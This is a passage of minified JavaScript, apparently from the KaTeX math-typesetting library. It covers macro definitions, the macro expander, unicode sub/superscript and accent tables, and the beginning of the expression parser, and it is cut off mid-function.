u}\\approx}}{\\mathop{\\char"2237\\char"2248}}'),Ir("\\colonsim",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\sim}}{\\mathop{\\char"3a\\char"223c}}'),Ir("\\Colonsim",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\sim}}{\\mathop{\\char"2237\\char"223c}}'),Ir("∷","\\dblcolon"),Ir("∹","\\eqcolon"),Ir("≔","\\coloneqq"),Ir("≕","\\eqqcolon"),Ir("⩴","\\Coloneqq"),Ir("\\ratio","\\vcentcolon"),Ir("\\coloncolon","\\dblcolon"),Ir("\\colonequals","\\coloneqq"),Ir("\\coloncolonequals","\\Coloneqq"),Ir("\\equalscolon","\\eqqcolon"),Ir("\\equalscoloncolon","\\Eqqcolon"),Ir("\\colonminus","\\coloneq"),Ir("\\coloncolonminus","\\Coloneq"),Ir("\\minuscolon","\\eqcolon"),Ir("\\minuscoloncolon","\\Eqcolon"),Ir("\\coloncolonapprox","\\Colonapprox"),Ir("\\coloncolonsim","\\Colonsim"),Ir("\\simcolon","\\mathrel{\\sim\\mathrel{\\mkern-1.2mu}\\vcentcolon}"),Ir("\\simcoloncolon","\\mathrel{\\sim\\mathrel{\\mkern-1.2mu}\\dblcolon}"),Ir("\\approxcolon","\\mathrel{\\approx\\mathrel{\\mkern-1.2mu}\\vcentcolon}"),Ir("\\approxcoloncolon","\\mathrel{\\approx\\mathrel{\\mkern-1.2mu}\\dblcolon}"),Ir("\\notni","\\html@mathml{\\not\\ni}{\\mathrel{\\char`∌}}"),Ir("\\limsup","\\DOTSB\\operatorname*{lim\\,sup}"),Ir("\\liminf","\\DOTSB\\operatorname*{lim\\,inf}"),Ir("\\injlim","\\DOTSB\\operatorname*{inj\\,lim}"),Ir("\\projlim","\\DOTSB\\operatorname*{proj\\,lim}"),Ir("\\varlimsup","\\DOTSB\\operatorname*{\\overline{lim}}"),Ir("\\varliminf","\\DOTSB\\operatorname*{\\underline{lim}}"),Ir("\\varinjlim","\\DOTSB\\operatorname*{\\underrightarrow{lim}}"),Ir("\\varprojlim","\\DOTSB\\operatorname*{\\underleftarrow{lim}}"),Ir("\\gvertneqq","\\html@mathml{\\@gvertneqq}{≩}"),Ir("\\lvertneqq","\\html@mathml{\\@lvertneqq}{≨}"),Ir("\\ngeqq","\\html@mathml{\\@ngeqq}{≱}"),Ir("\\ngeqslant","\\html@mathml{\\@ngeqslant}{≱}"),Ir("\\nleqq","\\html@mathml{\\@nleqq}{≰}"),Ir("\\nleqslant","\\html@mathml{\\@nleqslant}{≰}"),Ir("\\nshortmid","\\html@mathml{\\@nshortmid}{∤}"),Ir("\\nshortparallel","\\html@mathml{\\@nshortparallel}{∦}"),Ir("\\nsubseteqq","\\html@mathml{\\@nsubseteqq}{⊈}"),Ir("\\nsupseteqq","\\html@mathml{\\@nsupseteqq}{⊉}"),Ir("\\varsubsetneq","\\html@mathml{\\@varsubsetneq}{⊊}"),Ir("\\varsubsetneqq","\\html@mathml{\\@varsubsetneqq}{⫋}"),Ir("\\varsupsetneq","\\html@mathml{\\@varsupsetneq}{⊋}"),Ir("\\varsupsetneqq","\\html@mathml{\\@varsupsetneqq}{⫌}"),Ir("\\imath","\\html@mathml{\\@imath}{ı}"),Ir("\\jmath","\\html@mathml{\\@jmath}{ȷ}"),Ir("\\llbracket","\\html@mathml{\\mathopen{[\\mkern-3.2mu[}}{\\mathopen{\\char`⟦}}"),Ir("\\rrbracket","\\html@mathml{\\mathclose{]\\mkern-3.2mu]}}{\\mathclose{\\char`⟧}}"),Ir("⟦","\\llbracket"),Ir("⟧","\\rrbracket"),Ir("\\lBrace","\\html@mathml{\\mathopen{\\{\\mkern-3.2mu[}}{\\mathopen{\\char`⦃}}"),Ir("\\rBrace","\\html@mathml{\\mathclose{]\\mkern-3.2mu\\}}}{\\mathclose{\\char`⦄}}"),Ir("⦃","\\lBrace"),Ir("⦄","\\rBrace"),Ir("\\minuso","\\mathbin{\\html@mathml{{\\mathrlap{\\mathchoice{\\kern{0.145em}}{\\kern{0.145em}}{\\kern{0.1015em}}{\\kern{0.0725em}}\\circ}{-}}}{\\char`⦵}}"),Ir("⦵","\\minuso"),Ir("\\darr","\\downarrow"),Ir("\\dArr","\\Downarrow"),Ir("\\Darr","\\Downarrow"),Ir("\\lang","\\langle"),Ir("\\rang","\\rangle"),Ir("\\uarr","\\uparrow"),Ir("\\uArr","\\Uparrow"),Ir("\\Uarr","\\Uparrow"),Ir("\\N","\\mathbb{N}"),Ir("\\R","\\mathbb{R}"),Ir("\\Z","\\mathbb{Z}"),Ir("\\alef","\\aleph"),Ir("\\alefsym","\\aleph"),Ir("\\Alpha","\\mathrm{A}"),Ir("\\Beta","\\mathrm{B}"),Ir("\\bull","\\bullet"),Ir("\\Chi","\\mathrm{X}"),Ir("\\clubs","\\clubsuit"),Ir("\\cnums","\\mathbb{C}"),Ir("\\Complex","\\mathbb{C}"),Ir("\\Dagger","\\ddagger"),Ir("\\diamonds","\\diamondsuit"),Ir("\\empty","\\emptyset"),Ir("\\Epsilon","\\mathrm{E}"),Ir("\\Eta","\\mathrm{H}"),Ir("\\exist","\\exists"),Ir("\\harr","\\leftrightarrow"),Ir("\\hArr","\\Leftrightarrow"),Ir("\\Harr","\\Leftrightarrow"),Ir("\\hearts","\\heartsuit"),Ir("\\image","\\Im"),Ir("\\infin","\\infty"),Ir("\\Iota","\\mathrm{I}"),Ir("\\isin","\\in"),Ir("\\Kappa","\\mathrm{K}"),Ir("\\larr","\\leftarrow"),Ir("\\lArr","\\Leftarrow"),Ir("\\Larr","\\Leftarrow"),Ir("\\lrarr","\\leftrightarrow"),Ir("\\lrArr","\\Leftrightarrow"),Ir("\\Lrarr","\\Leftrightarrow"),Ir("\\Mu","\\mathrm{M}"),Ir("\\natnums","\\mathbb{N}"),Ir("\\Nu","\\mathrm{N}"),Ir("\\Omicron","\\mathrm{O}"),Ir("\\plusmn","\\pm"),Ir("\\rarr","\\rightarrow"),Ir("\\rArr","\\Rightarrow"),Ir("\\Rarr","\\Rightarrow"),Ir("\\real","\\Re"),Ir("\\reals","\\mathbb{R}"),Ir("\\Reals","\\mathbb{R}"),Ir("\\Rho","\\mathrm{P}"),Ir("\\sdot","\\cdot"),Ir("\\sect","\\S"),Ir("\\spades","\\spadesuit"),Ir("\\sub","\\subset"),Ir("\\sube","\\subseteq"),Ir("\\supe","\\supseteq"),Ir("\\Tau","\\mathrm{T}"),Ir("\\thetasym","\\vartheta"),Ir("\\weierp","\\wp"),Ir("\\Zeta","\\mathrm{Z}"),Ir("\\argmin","\\DOTSB\\operatorname*{arg\\,min}"),Ir("\\argmax","\\DOTSB\\operatorname*{arg\\,max}"),Ir("\\plim","\\DOTSB\\mathop{\\operatorname{plim}}\\limits"),Ir("\\bra","\\mathinner{\\langle{#1}|}"),Ir("\\ket","\\mathinner{|{#1}\\rangle}"),Ir("\\braket","\\mathinner{\\langle{#1}\\rangle}"),Ir("\\Bra","\\left\\langle#1\\right|"),Ir("\\Ket","\\left|#1\\right\\rangle");const Gi=t=>e=>{const n=e.consumeArg().tokens,r=e.consumeArg().tokens,i=e.consumeArg().tokens,o=e.consumeArg().tokens,s=e.macros.get("|"),a=e.macros.get("\\|");e.macros.beginGroup();const c=e=>n=>{t&&(n.macros.set("|",s),i.length&&n.macros.set("\\|",a));let o=e;if(!e&&i.length){const t=n.future();"|"===t.text&&(n.popToken(),o=!0)}return{tokens:o?i:r,numArgs:0}};e.macros.set("|",c(!1)),i.length&&e.macros.set("\\|",c(!0));const l=e.consumeArg().tokens,u=e.expandTokens([...o,...l,...n]);return e.macros.endGroup(),{tokens:u.reverse(),numArgs:0}};Ir("\\bra@ket",Gi(!1)),Ir("\\bra@set",Gi(!0)),Ir("\\Braket","\\bra@ket{\\left\\langle}{\\,\\middle\\vert\\,}{\\,\\middle\\vert\\,}{\\right\\rangle}"),Ir("\\Set","\\bra@set{\\left\\{\\:}{\\;\\middle\\vert\\;}{\\;\\middle\\Vert\\;}{\\:\\right\\}}"),Ir("\\set","\\bra@set{\\{\\,}{\\mid}{}{\\,\\}}"),Ir("\\angln","{\\angl n}"),Ir("\\blue","\\textcolor{##6495ed}{#1}"),Ir("\\orange","\\textcolor{##ffa500}{#1}"),Ir("\\pink","\\textcolor{##ff00af}{#1}"),Ir("\\red","\\textcolor{##df0030}{#1}"),Ir("\\green","\\textcolor{##28ae7b}{#1}"),Ir("\\gray","\\textcolor{gray}{#1}"),Ir("\\purple","\\textcolor{##9d38bd}{#1}"),Ir("\\blueA","\\textcolor{##ccfaff}{#1}"),Ir("\\blueB","\\textcolor{##80f6ff}{#1}"),Ir("\\blueC","\\textcolor{##63d9ea}{#1}"),Ir("\\blueD","\\textcolor{##11accd}{#1}"),Ir("\\blueE","\\textcolor{##0c7f99}{#1}"),Ir("\\tealA","\\textcolor{##94fff5}{#1}"),Ir("\\tealB","\\textcolor{##26edd5}{#1}"),Ir("\\tealC","\\textcolor{##01d1c1}{#1}"),Ir("\\tealD","\\textcolor{##01a995}{#1}"),Ir("\\tealE","\\textcolor{##208170}{#1}"),Ir("\\greenA","\\textcolor{##b6ffb0}{#1}"),Ir("\\greenB","\\textcolor{##8af281}{#1}"),Ir("\\greenC","\\textcolor{##74cf70}{#1}"),Ir("\\greenD","\\textcolor{##1fab54}{#1}"),Ir("\\greenE","\\textcolor{##0d923f}{#1}"),Ir("\\goldA","\\textcolor{##ffd0a9}{#1}"),Ir("\\goldB","\\textcolor{##ffbb71}{#1}"),Ir("\\goldC","\\textcolor{##ff9c39}{#1}"),Ir("\\goldD","\\textcolor{##e07d10}{#1}"),Ir("\\goldE","\\textcolor{##a75a05}{#1}"),Ir("\\redA","\\textcolor{##fca9a9}{#1}"),Ir("\\redB","\\textcolor{##ff8482}{#1}"),Ir("\\redC","\\textcolor{##f9685d}{#1}"),Ir("\\redD","\\textcolor{##e84d39}{#1}"),Ir("\\redE","\\textcolor{##bc2612}{#1}"),Ir("\\maroonA","\\textcolor{##ffbde0}{#1}"),Ir("\\maroonB","\\textcolor{##ff92c6}{#1}"),Ir("\\maroonC","\\textcolor{##ed5fa6}{#1}"),Ir("\\maroonD","\\textcolor{##ca337c}{#1}"),Ir("\\maroonE","\\textcolor{##9e034e}{#1}"),Ir("\\purpleA","\\textcolor{##ddd7ff}{#1}"),Ir("\\purpleB","\\textcolor{##c6b9fc}{#1}"),Ir("\\purpleC","\\textcolor{##aa87ff}{#1}"),Ir("\\purpleD","\\textcolor{##7854ab}{#1}"),Ir("\\purpleE","\\textcolor{##543b78}{#1}"),Ir("\\mintA","\\textcolor{##f5f9e8}{#1}"),Ir("\\mintB","\\textcolor{##edf2df}{#1}"),Ir("\\mintC","\\textcolor{##e0e5cc}{#1}"),Ir("\\grayA","\\textcolor{##f6f7f7}{#1}"),Ir("\\grayB","\\textcolor{##f0f1f2}{#1}"),Ir("\\grayC","\\textcolor{##e3e5e6}{#1}"),Ir("\\grayD","\\textcolor{##d6d8da}{#1}"),Ir("\\grayE","\\textcolor{##babec2}{#1}"),Ir("\\grayF","\\textcolor{##888d93}{#1}"),Ir("\\grayG","\\textcolor{##626569}{#1}"),Ir("\\grayH","\\textcolor{##3b3e40}{#1}"),Ir("\\grayI","\\textcolor{##21242c}{#1}"),Ir("\\kaBlue","\\textcolor{##314453}{#1}"),Ir("\\kaGreen","\\textcolor{##71B307}{#1}");const Wi={"^":!0,_:!0,"\\limits":!0,"\\nolimits":!0};class Ki{constructor(t,e,n){this.settings=void 0,this.expansionCount=void 0,this.lexer=void 0,this.macros=void 0,this.stack=void 0,this.mode=void 0,this.settings=e,this.expansionCount=0,this.feed(t),this.macros=new Ri(zi,e.macros),this.mode=n,this.stack=[]}feed(t){this.lexer=new Bi(t,this.settings)}switchMode(t){this.mode=t}beginGroup(){this.macros.beginGroup()}endGroup(){this.macros.endGroup()}endGroups(){this.macros.endGroups()}future(){return 0===this.stack.length&&this.pushToken(this.lexer.lex()),this.stack[this.stack.length-1]}popToken(){return this.future(),this.stack.pop()}pushToken(t){this.stack.push(t)}pushTokens(t){this.stack.push(...t)}scanArgument(t){let e,n,r;if(t){if(this.consumeSpaces(),"["!==this.future().text)return null;e=this.popToken(),({tokens:r,end:n}=this.consumeArg(["]"]))}else({tokens:r,start:e,end:n}=this.consumeArg());return this.pushToken(new qr("EOF",n.loc)),this.pushTokens(r),e.range(n,"")}consumeSpaces(){for(;;){const t=this.future();if(" "!==t.text)break;this.stack.pop()}}consumeArg(t){const e=[],n=t&&t.length>0;n||this.consumeSpaces();const i=this.future();let o,s=0,a=0;do{if(o=this.popToken(),e.push(o),"{"===o.text)++s;else if("}"===o.text){if(--s,-1===s)throw new r("Extra }",o)}else if("EOF"===o.text)throw new r("Unexpected end of input in a macro argument, expected '"+(t&&n?t[a]:"}")+"'",o);if(t&&n)if((0===s||1===s&&"{"===t[a])&&o.text===t[a]){if(++a,a===t.length){e.splice(-a,a);break}}else a=0}while(0!==s||n);return"{"===i.text&&"}"===e[e.length-1].text&&(e.pop(),e.shift()),e.reverse(),{tokens:e,start:i,end:o}}consumeArgs(t,e){if(e){if(e.length!==t+1)throw new r("The length of delimiters doesn't match the number of args!");const n=e[0];for(let t=0;t<n.length;t++){const e=this.popToken();if(n[t]!==e.text)throw new r("Use of the macro doesn't match its definition",e)}}const n=[];for(let r=0;r<t;r++)n.push(this.consumeArg(e&&e[r+1]).tokens);return n}countExpansion(t){if(this.expansionCount+=t,this.expansionCount>this.settings.maxExpand)throw new r("Too many expansions: infinite loop or need to increase maxExpand setting")}expandOnce(t){const e=this.popToken(),n=e.text,i=e.noexpand?null:this._getExpansion(n);if(null==i||t&&i.unexpandable){if(t&&null==i&&"\\"===n[0]&&!this.isDefined(n))throw new r("Undefined control sequence: "+n);return this.pushToken(e),!1}this.countExpansion(1);let o=i.tokens;const s=this.consumeArgs(i.numArgs,i.delimiters);if(i.numArgs){o=o.slice();for(let t=o.length-1;t>=0;--t){let e=o[t];if("#"===e.text){if(0===t)throw new r("Incomplete placeholder at end of macro body",e);if(e=o[--t],"#"===e.text)o.splice(t+1,1);else{if(!/^[1-9]$/.test(e.text))throw new r("Not a valid argument number",e);o.splice(t,2,...s[+e.text-1])}}}}return this.pushTokens(o),o.length}expandAfterFuture(){return this.expandOnce(),this.future()}expandNextToken(){for(;;)if(!1===this.expandOnce()){const t=this.stack.pop();return t.treatAsRelax&&(t.text="\\relax"),t}throw new Error}expandMacro(t){return this.macros.has(t)?this.expandTokens([new qr(t)]):void 0}expandTokens(t){const e=[],n=this.stack.length;this.pushTokens(t);while(this.stack.length>n)if(!1===this.expandOnce(!0)){const t=this.stack.pop();t.treatAsRelax&&(t.noexpand=!1,t.treatAsRelax=!1),e.push(t)}return this.countExpansion(e.length),e}expandMacroAsText(t){const e=this.expandMacro(t);return e?e.map((t=>t.text)).join(""):e}_getExpansion(t){const e=this.macros.get(t);if(null==e)return e;if(1===t.length){const e=this.lexer.catcodes[t];if(null!=e&&13!==e)return}const n="function"===typeof e?e(this):e;if("string"===typeof n){let t=0;if(-1!==n.indexOf("#")){const e=n.replace(/##/g,"");while(-1!==e.indexOf("#"+(t+1)))++t}const e=new Bi(n,this.settings),r=[];let i=e.lex();while("EOF"!==i.text)r.push(i),i=e.lex();r.reverse();const o={tokens:r,numArgs:t};return o}return n}isDefined(t){return this.macros.has(t)||Ti.hasOwnProperty(t)||Lt.math.hasOwnProperty(t)||Lt.text.hasOwnProperty(t)||Wi.hasOwnProperty(t)}isExpandable(t){const e=this.macros.get(t);return null!=e?"string"===typeof e||"function"===typeof e||!e.unexpandable:Ti.hasOwnProperty(t)&&!Ti[t].primitive}}const Xi=/^[₊₋₌₍₎₀₁₂₃₄₅₆₇₈₉ₐₑₕᵢⱼₖₗₘₙₒₚᵣₛₜᵤᵥₓᵦᵧᵨᵩᵪ]/,Yi=Object.freeze({"₊":"+","₋":"-","₌":"=","₍":"(","₎":")","₀":"0","₁":"1","₂":"2","₃":"3","₄":"4","₅":"5","₆":"6","₇":"7","₈":"8","₉":"9",ₐ:"a",ₑ:"e",ₕ:"h",ᵢ:"i",ⱼ:"j",ₖ:"k",ₗ:"l",ₘ:"m",ₙ:"n",ₒ:"o",ₚ:"p",ᵣ:"r",ₛ:"s",ₜ:"t",ᵤ:"u",ᵥ:"v",ₓ:"x",ᵦ:"β",ᵧ:"γ",ᵨ:"ρ",ᵩ:"ϕ",ᵪ:"χ","⁺":"+","⁻":"-","⁼":"=","⁽":"(","⁾":")","⁰":"0","¹":"1","²":"2","³":"3","⁴":"4","⁵":"5","⁶":"6","⁷":"7","⁸":"8","⁹":"9",ᴬ:"A",ᴮ:"B",ᴰ:"D",ᴱ:"E",ᴳ:"G",ᴴ:"H",ᴵ:"I",ᴶ:"J",ᴷ:"K",ᴸ:"L",ᴹ:"M",ᴺ:"N",ᴼ:"O",ᴾ:"P",ᴿ:"R",ᵀ:"T",ᵁ:"U",ⱽ:"V",ᵂ:"W",ᵃ:"a",ᵇ:"b",ᶜ:"c",ᵈ:"d",ᵉ:"e",ᶠ:"f",ᵍ:"g",ʰ:"h",ⁱ:"i",ʲ:"j",ᵏ:"k",ˡ:"l",ᵐ:"m",ⁿ:"n",ᵒ:"o",ᵖ:"p",ʳ:"r",ˢ:"s",ᵗ:"t",ᵘ:"u",ᵛ:"v",ʷ:"w",ˣ:"x",ʸ:"y",ᶻ:"z",ᵝ:"β",ᵞ:"γ",ᵟ:"δ",ᵠ:"ϕ",ᵡ:"χ",ᶿ:"θ"}),Zi={"́":{text:"\\'",math:"\\acute"},"̀":{text:"\\`",math:"\\grave"},"̈":{text:'\\"',math:"\\ddot"},"̃":{text:"\\~",math:"\\tilde"},"̄":{text:"\\=",math:"\\bar"},"̆":{text:"\\u",math:"\\breve"},"̌":{text:"\\v",math:"\\check"},"̂":{text:"\\^",math:"\\hat"},"̇":{text:"\\.",math:"\\dot"},"̊":{text:"\\r",math:"\\mathring"},"̋":{text:"\\H"},"̧":{text:"\\c"}},Ji={á:"á",à:"à",ä:"ä",ǟ:"ǟ",ã:"ã",ā:"ā",ă:"ă",ắ:"ắ",ằ:"ằ",ẵ:"ẵ",ǎ:"ǎ",â:"â",ấ:"ấ",ầ:"ầ",ẫ:"ẫ",ȧ:"ȧ",ǡ:"ǡ",å:"å",ǻ:"ǻ",ḃ:"ḃ",ć:"ć",ḉ:"ḉ",č:"č",ĉ:"ĉ",ċ:"ċ",ç:"ç",ď:"ď",ḋ:"ḋ",ḑ:"ḑ",é:"é",è:"è",ë:"ë",ẽ:"ẽ",ē:"ē",ḗ:"ḗ",ḕ:"ḕ",ĕ:"ĕ",ḝ:"ḝ",ě:"ě",ê:"ê",ế:"ế",ề:"ề",ễ:"ễ",ė:"ė",ȩ:"ȩ",ḟ:"ḟ",ǵ:"ǵ",ḡ:"ḡ",ğ:"ğ",ǧ:"ǧ",ĝ:"ĝ",ġ:"ġ",ģ:"ģ",ḧ:"ḧ",ȟ:"ȟ",ĥ:"ĥ",ḣ:"ḣ",ḩ:"ḩ",í:"í",ì:"ì",ï:"ï",ḯ:"ḯ",ĩ:"ĩ",ī:"ī",ĭ:"ĭ",ǐ:"ǐ",î:"î",ǰ:"ǰ",ĵ:"ĵ",ḱ:"ḱ",ǩ:"ǩ",ķ:"ķ",ĺ:"ĺ",ľ:"ľ",ļ:"ļ",ḿ:"ḿ",ṁ:"ṁ",ń:"ń",ǹ:"ǹ",ñ:"ñ",ň:"ň",ṅ:"ṅ",ņ:"ņ",ó:"ó",ò:"ò",ö:"ö",ȫ:"ȫ",õ:"õ",ṍ:"ṍ",ṏ:"ṏ",ȭ:"ȭ",ō:"ō",ṓ:"ṓ",ṑ:"ṑ",ŏ:"ŏ",ǒ:"ǒ",ô:"ô",ố:"ố",ồ:"ồ",ỗ:"ỗ",ȯ:"ȯ",ȱ:"ȱ",ő:"ő",ṕ:"ṕ",ṗ:"ṗ",ŕ:"ŕ",ř:"ř",ṙ:"ṙ",ŗ:"ŗ",ś:"ś",ṥ:"ṥ",š:"š",ṧ:"ṧ",ŝ:"ŝ",ṡ:"ṡ",ş:"ş",ẗ:"ẗ",ť:"ť",ṫ:"ṫ",ţ:"ţ",ú:"ú",ù:"ù",ü:"ü",ǘ:"ǘ",ǜ:"ǜ",ǖ:"ǖ",ǚ:"ǚ",ũ:"ũ",ṹ:"ṹ",ū:"ū",ṻ:"ṻ",ŭ:"ŭ",ǔ:"ǔ",û:"û",ů:"ů",ű:"ű",ṽ:"ṽ",ẃ:"ẃ",ẁ:"ẁ",ẅ:"ẅ",ŵ:"ŵ",ẇ:"ẇ",ẘ:"ẘ",ẍ:"ẍ",ẋ:"ẋ",ý:"ý",ỳ:"ỳ",ÿ:"ÿ",ỹ:"ỹ",ȳ:"ȳ",ŷ:"ŷ",ẏ:"ẏ",ẙ:"ẙ",ź:"ź",ž:"ž",ẑ:"ẑ",ż:"ż",Á:"Á",À:"À",Ä:"Ä",Ǟ:"Ǟ",Ã:"Ã",Ā:"Ā",Ă:"Ă",Ắ:"Ắ",Ằ:"Ằ",Ẵ:"Ẵ",Ǎ:"Ǎ",Â:"Â",Ấ:"Ấ",Ầ:"Ầ",Ẫ:"Ẫ",Ȧ:"Ȧ",Ǡ:"Ǡ",Å:"Å",Ǻ:"Ǻ",Ḃ:"Ḃ",Ć:"Ć",Ḉ:"Ḉ",Č:"Č",Ĉ:"Ĉ",Ċ:"Ċ",Ç:"Ç",Ď:"Ď",Ḋ:"Ḋ",Ḑ:"Ḑ",É:"É",È:"È",Ë:"Ë",Ẽ:"Ẽ",Ē:"Ē",Ḗ:"Ḗ",Ḕ:"Ḕ",Ĕ:"Ĕ",Ḝ:"Ḝ",Ě:"Ě",Ê:"Ê",Ế:"Ế",Ề:"Ề",Ễ:"Ễ",Ė:"Ė",Ȩ:"Ȩ",Ḟ:"Ḟ",Ǵ:"Ǵ",Ḡ:"Ḡ",Ğ:"Ğ",Ǧ:"Ǧ",Ĝ:"Ĝ",Ġ:"Ġ",Ģ:"Ģ",Ḧ:"Ḧ",Ȟ:"Ȟ",Ĥ:"Ĥ",Ḣ:"Ḣ",Ḩ:"Ḩ",Í:"Í",Ì:"Ì",Ï:"Ï",Ḯ:"Ḯ",Ĩ:"Ĩ",Ī:"Ī",Ĭ:"Ĭ",Ǐ:"Ǐ",Î:"Î",İ:"İ",Ĵ:"Ĵ",Ḱ:"Ḱ",Ǩ:"Ǩ",Ķ:"Ķ",Ĺ:"Ĺ",Ľ:"Ľ",Ļ:"Ļ",Ḿ:"Ḿ",Ṁ:"Ṁ",Ń:"Ń",Ǹ:"Ǹ",Ñ:"Ñ",Ň:"Ň",Ṅ:"Ṅ",Ņ:"Ņ",Ó:"Ó",Ò:"Ò",Ö:"Ö",Ȫ:"Ȫ",Õ:"Õ",Ṍ:"Ṍ",Ṏ:"Ṏ",Ȭ:"Ȭ",Ō:"Ō",Ṓ:"Ṓ",Ṑ:"Ṑ",Ŏ:"Ŏ",Ǒ:"Ǒ",Ô:"Ô",Ố:"Ố",Ồ:"Ồ",Ỗ:"Ỗ",Ȯ:"Ȯ",Ȱ:"Ȱ",Ő:"Ő",Ṕ:"Ṕ",Ṗ:"Ṗ",Ŕ:"Ŕ",Ř:"Ř",Ṙ:"Ṙ",Ŗ:"Ŗ",Ś:"Ś",Ṥ:"Ṥ",Š:"Š",Ṧ:"Ṧ",Ŝ:"Ŝ",Ṡ:"Ṡ",Ş:"Ş",Ť:"Ť",Ṫ:"Ṫ",Ţ:"Ţ",Ú:"Ú",Ù:"Ù",Ü:"Ü",Ǘ:"Ǘ",Ǜ:"Ǜ",Ǖ:"Ǖ",Ǚ:"Ǚ",Ũ:"Ũ",Ṹ:"Ṹ",Ū:"Ū",Ṻ:"Ṻ",Ŭ:"Ŭ",Ǔ:"Ǔ",Û:"Û",Ů:"Ů",Ű:"Ű",Ṽ:"Ṽ",Ẃ:"Ẃ",Ẁ:"Ẁ",Ẅ:"Ẅ",Ŵ:"Ŵ",Ẇ:"Ẇ",Ẍ:"Ẍ",Ẋ:"Ẋ",Ý:"Ý",Ỳ:"Ỳ",Ÿ:"Ÿ",Ỹ:"Ỹ",Ȳ:"Ȳ",Ŷ:"Ŷ",Ẏ:"Ẏ",Ź:"Ź",Ž:"Ž",Ẑ:"Ẑ",Ż:"Ż",ά:"ά",ὰ:"ὰ",ᾱ:"ᾱ",ᾰ:"ᾰ",έ:"έ",ὲ:"ὲ",ή:"ή",ὴ:"ὴ",ί:"ί",ὶ:"ὶ",ϊ:"ϊ",ΐ:"ΐ",ῒ:"ῒ",ῑ:"ῑ",ῐ:"ῐ",ό:"ό",ὸ:"ὸ",ύ:"ύ",ὺ:"ὺ",ϋ:"ϋ",ΰ:"ΰ",ῢ:"ῢ",ῡ:"ῡ",ῠ:"ῠ",ώ:"ώ",ὼ:"ὼ",Ύ:"Ύ",Ὺ:"Ὺ",Ϋ:"Ϋ",Ῡ:"Ῡ",Ῠ:"Ῠ",Ώ:"Ώ",Ὼ:"Ὼ"};class Qi{constructor(t,e){this.mode=void 0,this.gullet=void 0,this.settings=void 0,this.leftrightDepth=void 0,this.nextToken=void 0,this.mode="math",this.gullet=new Ki(t,e,this.mode),this.settings=e,this.leftrightDepth=0}expect(t,e){if(void 0===e&&(e=!0),this.fetch().text!==t)throw new r("Expected '"+t+"', got '"+this.fetch().text+"'",this.fetch());e&&this.consume()}consume(){this.nextToken=null}fetch(){return null==this.nextToken&&(this.nextToken=this.gullet.expandNextToken()),this.nextToken}switchMode(t){this.mode=t,this.gullet.switchMode(t)}parse(){this.settings.globalGroup||this.gullet.beginGroup(),this.settings.colorIsTextColor&&this.gullet.macros.set("\\color","\\textcolor");try{const t=this.parseExpression(!1);return this.expect("EOF"),this.settings.globalGroup||this.gullet.endGroup(),t}finally{this.gullet.endGroups()}}subparse(t){const e=this.nextToken;this.consume(),this.gullet.pushToken(new qr("}")),this.gullet.pushTokens(t);const n=this.parseExpression(!1);return this.expect("}"),this.nextToken=e,n}parseExpression(t,e){const n=[];while(1){"math"===this.mode&&this.consumeSpaces();const r=this.fetch();if(-1!==Qi.endOfExpression.indexOf(r.text))break;if(e&&r.text===e)break;if(t&&Ti[r.text]&&Ti[r.text].infix)break;const i=this.parseAtom(e);if(!i)break;"internal"!==i.type&&n.push(i)}return"text"===this.mode&&this.formLigatures(n),this.handleInfixNodes(n)}handleInfixNodes(t){let e,n=-1;for(let i=0;i<t.length;i++)if("infix"===t[i].type){if(-1!==n)throw new r("only one infix operator per group",t[i].token);n=i,e=t[i].replaceWith}if(-1!==n&&e){let r,i;const o=t.slice(0,n),s=t.slice(n+1);let a;return r=1===o.length&&"ordgroup"===o[0].type?o[0]:{type:"ordgroup",mode:this.mode,body:o},i=1===s.length&&"ordgroup"===s[0].type?s[0]:{type:"ordgroup",mode:this.mode,body:s},a="\\\\abovefrac"===e?this.callFunction(e,[r,t[n],i],[]):this.callFunction(e,[r,i],[]),[a]}return t}handleSupSubscript(t){const e=this.fetch(),n=e.text;let i;this.consume(),this.consumeSpaces();do{var o;i=this.parseGroup(t)}while("internal"===(null==(o=i)?void 0:o.type));if(!i)throw new r("Expected group after '"+n+"'",e);return i}formatUnsupportedCmd(t){const e=[];for(let i=0;i<t.length;i++)e.push({type:"textord",mode:"text",text:t[i]});const n={type:"text",mode:this.mode,body:e},r={type:"color",mode:this.mode,color:this.settings.errorColor,body:[n]};return r}parseAtom(t){const e=this.parseGroup("atom",t);if("internal"===(null==e?void 0:e.type))return e;if("text"===this.mode)return e;let n,i;while(1){this.consumeSpaces();const t=this.fetch();if("\\limits"===t.text||"\\nolimits"===t.text){if(e&&"op"===e.type){const n="\\limits"===t.text;e.limits=n,e.alwaysHandleSupSub=!0}else{if(!e||"operatorname"!==e.type)throw new r("Limit controls must follow a math operator",t);e.alwaysHandleSupSub&&(e.limits="\\limits"===t.text)}this.consume()}else if("^"===t.text){if(n)throw new r("Double superscript",t);n=this.handleSupSubscript("superscript")}else if("_"===t.text){if(i)throw new r("Double subscript",t);i=this.handleSupSubscript("subscript")}else if("'"===t.text){if(n)throw new r("Double superscript",t);const e={type:"textord",mode:this.mode,text:"\\prime"},i=[e];this.consume();while("'"===this.fetch().text)i.push(e),this.consume();"^"===this.fetch().text&&i.push(this.handleSupSubscript("superscript")),n={type:"ordgroup",mode:this.mode,body:i}}else{if(!Yi[t.text])break;{const e=Xi.test(t.text),r=[];r.push(new qr(Yi[t.text])),this.consume();while(1){const t=this.fetch().text;if(!Yi[t])break;if(Xi.test(t)!==e)break;r.unshift(new qr(Yi[t])),this.consume()}const o=this.subparse(r);e?i={type:"ordgroup",mode:"math",body:o}:n={type:"ordgroup",mode:"math",body:o}}}}return n||i?{type:"supsub",mode:this.mode,base:e,sup:n,sub:i}:e}parseFunction(t,e){const n=this.fetch(),i=n.text,o=Ti[i];if(!o)return null;if(this.consume(),e&&"atom"!==e&&!o.allowedInArgument)throw new r("Got function '"+i+"' with no arguments"+(e?" as "+e:""),n);if("text"===this.mode&&!o.allowedInText)throw new r("Can't use function '"+i+"' in text mode",n);if("math"===this.mode&&!1===o.allowedInMath)throw new r("Can't use function '"+i+"' in math mode",n);const{args:s,optArgs:a}=this.parseArguments(i,o);return this.callFunction(i,s,a,n,t)}callFunction(t,e,n,i,o){const s={funcName:t,parser:this,token:i,breakOnTokenText:o},a=Ti[t];if(a&&a.handler)return a.handler(s,e,n);throw new r("No function handler for "+t)}parseArguments(t,e){const n=e.numArgs+e.numOptionalArgs;if(0===n)return{args:[],optArgs:[]};const i=[],o=[];for(let s=0;s<n;s++){let n=e.argTypes&&e.argTypes[s];const 